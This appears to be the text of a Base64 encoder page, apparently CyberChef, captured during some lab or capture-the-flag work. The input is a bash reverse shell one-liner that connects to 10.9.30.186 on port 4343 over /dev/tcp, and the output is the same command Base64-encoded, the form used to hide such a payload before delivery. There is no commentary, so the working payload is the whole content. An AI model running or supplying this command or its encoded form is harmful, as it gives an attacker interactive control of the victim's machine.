 Last build: 6 months ago
Options
About / Support
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
length: 51
lines: 1
bash -c 'bash -i >& /dev/tcp/10.9.30.186/4343 0>&1'
Output
time: 2ms
length: 68
lines: 1
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjMwLjE4Ni80MzQzIDA+JjEn